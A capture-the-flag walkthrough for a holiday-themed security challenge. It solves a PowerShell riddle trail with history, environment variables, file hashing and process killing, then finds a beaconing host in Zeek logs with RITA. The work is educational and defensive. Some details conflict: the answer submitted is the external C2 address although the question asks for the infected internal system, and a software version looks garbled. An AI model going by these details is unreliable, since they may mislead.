🗲 Use (Invoke-WebRequest -Uri http://localhost:1225/).RawContent for more info.  🗲
🗲                                                                                🗲
🗲🗲🗲🗲🗲🗲🗲🗲
After reading the information in the terminal we learn that we need to recalibrate the laser and tweak the settings to achieve 5 Mega-Jollies per liter of laser output. We also initially learn that someone left a note behind at /home/callingcard.txt with information on what they might have done to mess with the laser.
We also learn that by executing (Invoke-WebRequest -Uri http://localhost:1225/).RawContent we can see the settings and access the Web API to tune the laser… so let’s do just that!
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/).RawContent
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Sat, 14 Dec 2019 23:43:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 860
<html>
<body>
<pre>
----------------------------------------------------
Christmas Cheer Laser Project Web API
----------------------------------------------------
Turn the laser on/off:
GET http://localhost:1225/api/on
GET http://localhost:1225/api/off
Check the current Mega-Jollies of laser output
GET http://localhost:1225/api/output
Change the lense refraction value (1.0 - 2.0):
GET http://localhost:1225/api/refraction?val=1.0
Change laser temperature in degrees Celsius:
GET http://localhost:1225/api/temperature?val=-10
Change the mirror angle value (0 - 359):
GET http://localhost:1225/api/angle?val=45.1
Change gaseous elements mixture:
POST http://localhost:1225/api/gas
POST BODY EXAMPLE (gas mixture percentages):
O=5&H=5&He=5&N=5&Ne=20&Ar=10&Xe=10&F=20&Kr=10&Rn=10
----------------------------------------------------
</pre>
</body>
</html>
Alright, awesome! So we can see all the API endpoints that we can use to tune the laser and see the current power level. Let’s check the current laser output by calling the /api/output endpoint.
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/output).RawContent
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Sat, 14 Dec 2019 23:44:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 58
Failure - Only 3.36 Mega-Jollies of Laser Output Reached!
Hmm… so we only have 3.36 Mega-Jollies of laser output. Let’s read that callingcard.txt file and see if it won’t help us in fixing this mess!
PS /home/elf> type /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
Could commands hold riddles in hist'ry?
Fa la la la la, la la la la
Nay! You'll ever suffer myst'ry!
Fa la la la la, la la la la
Well fa la la la la, what the heck did the attacker do to the laser? It seems that he’s leaving us clues by using riddles. Initially the one thing that stands out to me is the following line - “Could commands hold riddles in hist’ry?”
Commands in history? Well since this is PowerShell, we can actually see what commands were previously executed, just like in Linux. If you’re not familiar with PowerShell, Sparkle gave us a hint to read the SANS’ PowerShell Cheat Sheet which should help us out a bit.
In PowerShell, we can use the Get-History command to see previous command input.
PS /home/elf> Get-History
Id CommandLine
  -- -----------
   1 Get-Help -Name Get-Process
   2 Get-Help -Name Get-*
   3 Set-ExecutionPolicy Unrestricted
   4 Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm
   5 Get-Service | Export-CSV c:\service.csv
   6 Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv
   7 (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent
   8 Get-EventLog -Log "Application"
   9 I have many name=value variables that I share to applications system wide. At a command I w…
  10 type /home/callingcard.txt
Nice, so we got a list of the command history! Right away, in #7 we can see that an API call was made to change the angle of the laser - (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent. So let’s save that command for later user.
Also, in #9 we see a continuation of the riddle… but it’s cut off. So what we can do is select that specific history ID, and then use the Format-List function to format the list/long line of text for better readability. We can also use fl as a short hand for Format-List, as seen below.
PS /home/elf> Get-History -Id 9 | fl

Id                 : 9
CommandLine        : I have many name=value variables that I share to applications system wide.
                     At a command I will reveal my secrets once you Get my Child Items.
ExecutionStatus    : Completed
StartExecutionTime : 11/29/19 4:57:16 PM
EndExecutionTime   : 11/29/19 4:57:16 PM
Duration           : 00:00:00.6090308
So the next riddle states that there are many name=value variables which are shared system wide, and that we need to Get Child Items. Well for the child items, I know that we will need to use the Get-ChildItem function from powershell, but against what?
Well if we think about name=value parameters that are shared system wide, then I’m directly thinking of environmental variables. By looking into the powershell environmental variables manual, we see that the variables can be listed by using Env:.
So let’s go ahead and use the Get-ChildItem command against that to see what we can discover.
PS /home/elf> Get-ChildItem -Path Env:

Name                           Value
----                           -----
_                              /bin/su
DOTNET_SYSTEM_GLOBALIZATION_I… false
HOME                           /home/elf
HOSTNAME                       48a2ebd93d8b
LANG                           en_US.UTF-8
LC_ALL                         en_US.UTF-8
LOGNAME                        elf
MAIL                           /var/mail/elf
PATH                           /opt/microsoft/powershell/6:/usr/local/sbin:/usr/local/bin:/usr/s…
PSModuleAnalysisCachePath      /var/cache/microsoft/powershell/PSModuleAnalysisCache/ModuleAnaly…
PSModulePath                   /home/elf/.local/share/powershell/Modules:/usr/local/share/powers…
PWD                            /home/elf
RESOURCE_ID                    c658a4f4-8104-4d61-a3d5-bc3109ae9ff1
riddle                         Squeezed and compressed I am hidden away. Expand me from my priso…
SHELL                          /home/elf/elf
SHLVL                          1
TERM                           xterm
USER                           elf
USERDOMAIN                     laserterminal
userdomain                     laserterminal
USERNAME                       elf
username                       elf
Right away we see we have a riddle variable with a value! Unfortunately for us… it’s cut off. So let’s go ahead and grab the values of each key, and format that for readability.
PS /home/elf> Get-ChildItem -Path Env: | select Value | fl
Value : /bin/su
Value : false
Value : /home/elf
Value : 2f466e986a7f
Value : en_US.UTF-8
Value : en_US.UTF-8
Value : elf
Value : /var/mail/elf
Value : /opt/microsoft/powershell/6:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:
        /usr/games:/usr/local/games
Value : /var/cache/microsoft/powershell/PSModuleAnalysisCache/ModuleAnalysisCache
Value : /home/elf/.local/share/powershell/Modules:/usr/local/share/powershell/Modules:/opt/micros
        oft/powershell/6/Modules
Value : /home/elf
Value : 8ec19745-0332-4a36-95e2-a185d3db17a0
Value : Squeezed and compressed I am hidden away. Expand me from my prison and I will show you
        the way. Recurse through all /etc and Sort on my LastWriteTime to reveal im the newest
        of all.
Value : /home/elf/elf
Value : 1
Value : xterm
Value : elf
Value : laserterminal
Value : laserterminal
Value : elf
Value : elf
Nice, now we can read the riddle! The initial line of squeezed and compressed makes me think that we will be looking at some sort of archive or zip file. We learn that this is hidden away and we need to recurse through /etc/ and sort by LastWriteTime to show the newest object first, which means that we need to sort descending.
Let’s do just that, but since there might be a lot of data, we can use the Select-Object function to select the top 10 results as follows.
PS /home/elf> Get-ChildItem -Path /etc/ -Recurse | Sort-Object LastWriteTime -Descending | Select-Object -first 10

    Directory: /etc/apt

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
--r---           1/12/20 12:32 AM        5662902 archive

    Directory: /etc

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
--r---           1/12/20 12:32 AM             13 hostname
--r---           1/12/20 12:32 AM            113 resolv.conf
--r---           1/12/20 12:32 AM            175 hosts
-----l           1/12/20 12:32 AM             12 mtab
--r---          12/13/19  5:16 PM            581 group
------          12/13/19  5:16 PM            482 gshadow
--r---          12/13/19  5:16 PM            575 group-
------          12/13/19  5:16 PM            476 gshadow-

    Directory: /etc/systemd/system

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---          12/13/19  5:15 PM                timers.target.wants
We can see that the first object is in /etc/apt/archive, so let’s go ahead and use the Expand-Archive command to uncompress the archive and then let’s view the files within it.
PS /home/elf> Expand-Archive -LiteralPath /etc/apt/archive
PS /home/elf> dir
Directory: /home/elf

Mode  LastWriteTime  Length Name
----  -------------  ------ ----
d-----  12/15/19 12:51 AM  archive
d-r---  12/13/19  5:15 PM  depths
--r---  12/13/19  4:29 PM  2029 motd

PS /home/elf> Get-ChildItem ./archive/ -Recurse


    Directory: /home/elf/archive

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----           1/12/20 12:50 AM                refraction

    Directory: /home/elf/archive/refraction

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------           11/7/19 11:57 AM            134 riddle
------           11/5/19  2:26 PM        5724384 runme.elf
Right away we see we have two files in the refraction folder within the archive. First is the riddle, and then there is a runme.elf file, which I’m guessing we need to run.
Unfortunately, we can’t just call the file directly to execute it like we do in linux because we will get an error like so:
PS /home/elf> cd ./archive/refraction/
PS /home/elf/archive/refraction> ./runme.elf
Program 'runme.elf' failed to run: No such file or directoryAt line:1 char:1
+ ./runme.elf
+ ~~~~~~~~~~~.
At line:1 char:1
+ ./runme.elf
+ ~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
We can simply fix this and give execution privileges to the file by using chmod, and then executing the file.
PS /home/elf/archive/refraction> chmod +x ./runme.elf
PS /home/elf/archive/refraction> ./runme.elf
refraction?val=1.867
Boom, and there we go! We got the next value for the laser, and it’s the refraction value. Since we have that, let’s read that riddle file inside the archive.
PS /home/elf> type ./archive/refraction/riddle
Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity:

25520151A320B5B0D21561F92C8F6224
Alright, so it seems that this file is in a directory called depths, which is in our home directory as we’ve seen previously. We are also provided an md5 sum, so we would need to hash each file and compare it to the provided identity.
The command I used for this portion of the challenge was a little complex, so I highly suggest you Google around for what it does if you’re confused.
Simply what I do is recurse the depths directory to a level of 3, and then I select only necessary objects from the listing; such as the directory name, name of the file, last write time, and file length. Then what we do is create a new calculated property as seen by the @{} statement.
We call the calculated property FileHash and set the value as seen by E= to an MD5 sum hash. We then write all of this data to a file called hash.
PS /home/elf> Get-ChildItem -Path ./depths/ -File -Recurse -Depth 3 | Select DirectoryName,Name,LastWriteTime,Length,@{N='FileHash';E={(Get-FileHash -Algorithm MD5 $_).Hash}} >> hash
Once we have that, we can see if the md5 sum provided to us is in that file. If the md5 sum is in fact in the file, then we can select that pattern and tell it to print 5 line before and after that value, as seen below.
PS /home/elf> type ./hash | Select-String -Pattern "25520151A320B5B0D21561F92C8F6224"
FileHash      : 25520151A320B5B0D21561F92C8F6224
PS /home/elf> type ./hash | Select-String -Pattern "25520151A320B5B0D21561F92C8F6224" -Context 5

  DirectoryName : /home/elf/depths/produce
  Name          : thhy5hll.txt
  LastWriteTime : 11/18/19 7:53:25 PM
  Length        : 224
> FileHash      : 25520151A320B5B0D21561F92C8F6224

  DirectoryName : /home/elf/depths/produce
  Name          : us04zoj3.txt
  LastWriteTime : 11/18/19 7:53:25 PM
  Length        : 79
Nice, so the file with the same hash is located in /home/elf/depths/produce/thhy5hll.txt. So let’s go ahead and read it.
PS /home/elf> type /home/elf/depths/produce/thhy5hll.txt
temperature?val=-33.5

I am one of many thousand similar txts contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullName's to Sort Length.
And there we have it, the next part of the API, this time we get the temperature value!
After reading the next part of the riddle, we see that our next answer lies in a text file hidden in the depths directory again. It also says that we need to get the full file path and sort by its length.
So, as before, let’s recurse the depths directory, select the full name, and it’s length by creating a new calculated property, and finally let’s sort by that property to get the largest value.
PS /home/elf> Dir ./depths/ -file -recurse | select Fullname,@{Name=”NameLength”;Expression={$_.fullname.length}} | sort NameLength -Descending | fl >> sort.txt
Once we have all that piped out to a file, let’s just select the first 10 items.
PS /home/elf> type ./sort.txt | select -first 10

FullName  : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt
NameLength : 388

FullName  : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/u41dl1fz.txt
NameLength : 384

FullName  : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/s40exptd.txt
NameLength : 384

PS /home/elf> type /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt
Get process information to include Username identification. Stop Process to show me you're skilled and in this order they must be killed:

bushy
alabaster
minty
holly

Do this for me and then you /shall/see .
Nice, right away we can see that the first file contains our riddle! For this portion of the riddle it seems that we need to kill a process in a specific order. Once done we should get something in a directory called /shall/see.
So for this, we can simply use Get-Process to see what current running processes we have. We can also pass the -IncludeUserName option so we can see the users who own those processes, since we have to kill them per user in the specific order.
PS /home/elf> Get-Process -IncludeUserName

     WS(M)   CPU(s)      Id UserName                       ProcessName
     -----   ------      -- --------                       -----------
     28.65     2.00       6 root                           CheerLaserServi
    122.60     9.01      31 elf                            elf
      3.52     0.03       1 root                           init
      0.81     0.00      25 bushy                          sleep
      0.73     0.00      26 alabaster                      sleep
      0.80     0.00      27 minty                          sleep
      0.83     0.00      29 holly                          sleep
      3.50     0.00      30 root                           su
Alright, so now we need to kill the process’ in the order specified. We can do this by using the Stop-Process function.
PS /home/elf> Stop-Process -Id 25
PS /home/elf> Stop-Process -Id 26
PS /home/elf> Stop-Process -Id 27
PS /home/elf> Stop-Process -Id 29
PS /home/elf> Get-Process -IncludeUserName

     WS(M)   CPU(s)      Id UserName                       ProcessName
     -----   ------      -- --------                       -----------
     27.04     2.15       6 root                           CheerLaserServi
    129.80     9.46      31 elf                            elf
      3.52     0.03       1 root                           init
      3.50     0.00      30 root                           su
With the processes killed, let’s see if that directory contains anything… or if it even exists.
PS /home/elf> dir /shall/see


    Directory: /shall

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
--r---           1/12/20  1:23 AM            149 see

PS /home/elf> type /shall/see
Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thing will be in the Properties of the lonely unique event Id.
Another riddle? Geez, how much more are there?! Okay, so for this riddle we need to recurse the /etc/ path again and look for an XML file. Once that’s done, we need to group all of the .Id's in the XML file, and whatever stands out, will be our next clue.
Okay, so let’s find that XML file first.
PS /home/elf> Get-ChildItem -Path /etc/ -File -Recurse -Include *.xml

    Directory: /etc/systemd/system/timers.target.wants

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
--r---          11/18/19  7:53 PM       10006962 EventLog.xml
After running the search, we see that the XML file in question is that of Windows Event Logs, and that might mean that the ID’s are actually windows event ID’s!
Right, so by using some complex powershell commands, let’s parse this XML file, and see what kind of objects are contained within in.
PS /home/elf> [xml]$xml = Get-Content -Path /etc/systemd/system/timers.target.wants/EventLog.xml
PS /home/elf> $xml

Objs
----
Objs

PS /home/elf> $xml.Objs

Version xmlns                                           Obj
------- -----                                           ---
1.1.0.1 http://schemas.microsoft.com/powershell/2004/04 {Obj, Obj, Obj, Obj…}

PS /home/elf> type /etc/systemd/system/timers.target.wants/EventLog.xml | select -first 20
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Diagnostics.Eventing.Reader.EventLogRecord</T>
      <T>System.Diagnostics.Eventing.Reader.EventRecord</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Diagnostics.Eventing.Reader.EventLogRecord</ToString>
    <Props>
      <I32 N="Id">3</I32>
      <By N="Version">5</By>
      <Nil N="Qualifiers" />
      <By N="Level">4</By>
      <I32 N="Task">3</I32>
      <I16 N="Opcode">0</I16>
      <I64 N="Keywords">-9223372036854775808</I64>
      <I64 N="RecordId">2194</I64>
      <S N="ProviderName">Microsoft-Windows-Sysmon</S>
      <G N="ProviderId">5770385f-c22a-43e0-bf4c-06f5698ffbd9</G>
      <S N="LogName">Microsoft-Windows-Sysmon/Operational</S>
Seemingly I was right, these are event ID’s associated with Sysmon. Okay, so we need to find that “lonely” event ID. So let’s iterate through each Id and group these Id object by using the Group-Object function.
PS /home/elf> type /etc/systemd/system/timers.target.wants/EventLog.xml | Select-String -Pattern 'N="Id"' | Group-Object

Count Name                      Group
----- ----                      -----
    1       <I32 N="Id">1</I32> {      <I32 N="Id">1</I32>}
   39       <I32 N="Id">2</I32> {      <I32 N="Id">2</I32>,       <I32 N="Id">2</I32>,       <I3…
  179       <I32 N="Id">3</I32> {      <I32 N="Id">3</I32>,       <I32 N="Id">3</I32>,       <I3…
    2       <I32 N="Id">4</I32> {      <I32 N="Id">4</I32>,       <I32 N="Id">4</I32>}
  905       <I32 N="Id">5</I32> {      <I32 N="Id">5</I32>,       <I32 N="Id">5</I32>,       <I3…
   98       <I32 N="Id">6</I32> {      <I32 N="Id">6</I32>,       <I32 N="Id">6</I32>,       <I3…
Right away I can see that the lonely event Id is that of “1”. So, let’s grab that event ID and print the first 150 lines directly after it.
PS /home/elf> type /etc/systemd/system/timers.target.wants/EventLog.xml | Select-String -Pattern 'N="Id">1<' -Context 0, 150

>       <I32 N="Id">1</I32>
        <By N="Version">5</By>
        <Nil N="Qualifiers" />
        <By N="Level">4</By>
        <I32 N="Task">1</I32>
        <I16 N="Opcode">0</I16>
        <I64 N="Keywords">-9223372036854775808</I64>
        <I64 N="RecordId">2422</I64>
        <S N="ProviderName">Microsoft-Windows-Sysmon</S>
        <G N="ProviderId">5770385f-c22a-43e0-bf4c-06f5698ffbd9</G>
        <S N="LogName">Microsoft-Windows-Sysmon/Operational</S>
        <I32 N="ProcessId">1960</I32>
        <I32 N="ThreadId">6640</I32>
        <S N="MachineName">elfuresearch</S>
        ---snip---
              <TNRef RefId="1806" />
              <ToString>System.Diagnostics.Eventing.Reader.EventProperty</ToString>
              <Props>
                <S N="Value">PowerShell.EXE</S>
              </Props>
            </Obj>
            <Obj RefId="18016">
              <TNRef RefId="1806" />
              <ToString>System.Diagnostics.Eventing.Reader.EventProperty</ToString>
              <Props>
                <S N="Value">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c
"`$correct_gases_postbody = @{`n    O=6`n    H=7`n    He=3`n    N=4`n    Ne=22`n    Ar=11`n
Xe=10`n    F=20`n    Kr=8`n    Rn=9`n}`n"</S>
              </Props>
            </Obj>
            <Obj RefId="18017">
              <TNRef RefId="1806" />
              <ToString>System.Diagnostics.Eventing.Reader.EventProperty</ToString>
              <Props>
                <S N="Value">C:\</S>
              </Props>
            </Obj>
            <Obj RefId="18018">
              <TNRef RefId="1806" />
If we dig through this event log, we should see toward the end the correct gasses used for the laser! If we clean it up we get something like this: O=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9.
Nice! Now that we finally have all the settings we need, let’s go ahead and update the laser using the API.
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/off).RawContent](http://127.0.0.1:1225/api/off).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:20 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 33

Christmas Cheer Laser Powered Off
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/angle?val=65.5).RawContent](http://127.0.0.1:1225/api/angle?val=65.5).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Date: Mon, 16 Dec 2019 02:34:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 77

Updated Mirror Angle - Check /api/output if 5 Mega-Jollies per liter reached.
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/refraction?val=1.867).RawContent](http://127.0.0.1:1225/api/refraction?val=1.867).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 87

Updated Lense Refraction Level - Check /api/output if 5 Mega-Jollies per liter reached.
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent](http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 82

Updated Laser Temperature - Check /api/output if 5 Mega-Jollies per liter reached.

PS /home/elf> $postParam = "O=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9"

PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/gas](http://127.0.0.1:1225/api/gas) -Method POST -Body $postParam).RawContent
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 81

Updated Gas Measurements - Check /api/output if 5 Mega-Jollies per liter reached.
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/on).RawContent](http://127.0.0.1:1225/api/on).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 32

Christmas Cheer Laser Powered On
PS /home/elf> (Invoke-WebRequest [http://127.0.0.1:1225/api/ooutput).RawContent](http://127.0.0.1:1225/api/ooutput).RawContent)
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Mon, 16 Dec 2019 02:34:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 200

Success! - 6.73 Mega-Jollies of Laser Output Reached!
Success! Well that was a pain, but at least we got it!
Network Log Analysis: Determine Compromised System
Upon successfully completing the Xmas Laser Cheer CranPI, we can talk to Sparkle again for more hints that will allow us to complete the next objective.
For this objective, it seems that we need to help identify the IP address of the malware-infected system using the following Zeek logs. Now if we look at the hints provided to us, we see Sparkle gave us a link to RITA’s homepage.
After looking into what RITA is, we learn that it is an open source framework for network traffic analysis which allows for the ingestion of Bro/Zeek Logs in TSV format.
Right, so with that information in mind, let’s go ahead and download the Zeek logs provided to us, and unzip them.
root@kali:~/HH/elf-zeeklogs# ls -la
total 309848
drwxr-xr-x 3 root root      4096 Dec 22 15:24 .
drwxr-xr-x 5 root root      4096 Dec 22 15:24 ..
drwxrwxrwx 3 root root     57344 Aug 24 09:43 elfu-zeeklogs
-rw-r--r-- 1 root root 317217612 Nov 20 15:07 elfu-zeeklogs.zip
Once unzipped, we see that we have a new directory containing all the logs needed for RITA. So let’s go ahead and install RITA. If you’re on Kali like me, you’ll have to install it manually.
To start, we first need to install MongoDB - specifically version 3.16.6 or otherwise RITA won’t work.
Next, we need to install Go and install RITA from the GitHub repository.
root@kali:~/HH/elf-zeeklogs# sudo apt-get install go-dep
root@kali:~/HH/elf-zeeklogs# wget https://dl.google.com/go/go1.13.5.linux-amd64.tar.gz
root@kali:~/HH/elf-zeeklogs# tar -C /usr/local -xzf go1.13.5.linux-amd64.tar.gz
root@kali:~/HH/elf-zeeklogs# export PATH=$PATH:/usr/local/go/bin
root@kali:~/HH/elf-zeeklogs# go version
go version go1.13.5 linux/amd64
root@kali:~/HH/elf-zeeklogs# go get github.com/activecm/rita
root@kali:~/HH/elf-zeeklogs# cd /root/go/src/github.com/activecm/rita
root@kali:~/go/src/github.com/activecm/rita# make install
root@kali:~/go/src/github.com/activecm/rita# mkdir /etc/rita && sudo chmod 755 /etc/rita
root@kali:~/go/src/github.com/activecm/rita# mkdir -p /var/lib/rita/logs && sudo chmod -R 755 /var/lib/rita
root@kali:~/go/src/github.com/activecm/rita# cp /root/go/src/github.com/activecm/rita/etc/rita.yaml /etc/rita/config.yaml && sudo chmod 666 /etc/rita/config.yaml
Once that’s done, we need to start mongodb, and we can launch RITA.
root@kali:~/HH/elf-zeeklogs# service mongod start
root@kali:~/HH/elf-zeeklogs# rita
NAME:
   rita - Look for evil needles in big haystacks.

USAGE:
   rita [global options] command [command options] [arguments...]

VERSION:
   v3.1.1

COMMANDS:
     delete, delete-database  Delete imported database(s)
     import                   Import bro logs into a target database
     html-report              Create an html report for an analyzed database
     show-beacons             Print hosts which show signs of C2 software
     show-bl-hostnames        Print blacklisted hostnames which received connections
     show-bl-source-ips       Print blacklisted IPs which initiated connections
     show-bl-dest-ips         Print blacklisted IPs which received connections
     list, show-databases     Print the databases currently stored
     show-exploded-dns        Print dns analysis. Exposes covert dns channels
     show-long-connections    Print long connections and relevant information
     show-strobes             Print strobe information
     show-useragents          Print user agent information
     test-config              Check the configuration file for validity
     help, h                  Shows a list of commands or help for one command

GLOBAL OPTIONS:
   --help, -h     show help
   --version, -v  print the version
Perfect, we got RITA working! Now just a side note, if you read the GitHub repository carefully you should see the following important note.

After reading that, go ahead and uncomment the InternalSubnets section in the config file, otherwise you might not see all the data you want. After you do that, we can then import all our logs into a new database called holiday_hack.
root@kali:~/HH/elf-zeeklogs# rita import elfu-zeeklogs/ holiday_hack

	[+] Importing [elfu-zeeklogs/]:
	[-] Verifying log files have not been previously parsed into the target dataset ...
	[-] Parsing logs to: holiday_hack ...
	[-] Parsing elfu-zeeklogs/conn.log-00001_20190823120021.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00002_20190823121227.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00003_20190823122444.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00004_20190823123904.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00005_20190823125418.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00006_20190823130731.log -> holiday_hack
	[-] Parsing elfu-zeeklogs/conn.log-00007_20190823132006.log -> holiday_hack
	---snip---
           [-] Host Analysis:            41993 / 41993  [==================] 100 %
           [-] Uconn Analysis:           115915 / 115915  [==================] 100 %
           [-] Exploded DNS Analysis:    47836 / 47836  [==================] 100 %
           [-] Hostname Analysis:        47836 / 47836  [==================] 100 %
           [-] Beacon Analysis:          115915 / 115915  [==================] 100 %
           [-] UserAgent Analysis:       6 / 6  [==================] 100 %
	[!] No certificate data to analyze
	[-] Updating blacklisted peers ...
	[-] Indexing log entries ...
	[-] Updating metadatabase ...
[-] Done!
Awesome, the logs were imported successfully! Now we can start digging into the logs to find the “IP address of the malware-infected system”. By malware I’m assuming there must be some sort of C2 (Command and Control) server it’s communicating to.
Thankfully, RITA has a show-beacons command that print hosts which show signs of C2 software. So let’s use that and see what we find!
root@kali:~/HH/elf-zeeklogs# rita show-beacons holiday_hack -H | less -S

+-------+-----------------+-----------------+-------------+-------------+-------------+------------+-----------+----------+-----------------+----------------+-------------
| SCORE |    SOURCE IP    | DESTINATION IP  | CONNECTIONS | AVG  BYTES  | INTVL RANGE | SIZE RANGE | TOP INTVL | TOP SIZE | TOP INTVL COUNT | TOP SIZE COUNT |  INTVL SKEW
+-------+-----------------+-----------------+-------------+-------------+-------------+------------+-----------+----------+-----------------+----------------+-------------
| 0.998 | 192.168.134.130 | 144.202.46.214  |        7660 |        1156 |          10 |        683 |        10 |      563 |            6926 |           7641 |            0
| 0.847 | 192.168.134.131 | 150.254.186.145 |         684 |       13737 |        8741 |       2244 |         1 |      698 |              54 |            356 |            0
| 0.847 | 192.168.134.132 | 150.254.186.145 |         684 |       13634 |       37042 |       2563 |         1 |      697 |              58 |            373 |            0
We can see that 192.168.134.130 connects to 144.202.46.214 with over 7660 connection, and overall this also has the highest score.
Knowing that, we can navigate to the fifth objective in our badge and enter the IP of “144.202.46.214” to complete the objective.
Now that we have completed our 5 objectives, we can return to Santa and talk to him again.

After talking with Santa, we learn that he wants us to gain access to the steam tunnels, and complete the 6th and 7th objectives as well… so let’s do just that!
Objective 6
Splunk
Once we talk to Santa, we look at Objective 6 and learn that we need to access https://splunk.elfu.org/ and figure out what was the message for Kent that the adversary embedded in their attack.
We also learn that if we need hints on achieving this objective, we should go visit the Laboratory in Hermey Hall and talk with Prof. Banas.
So right away, let’s go to the Laboratory and talk with the Professor.

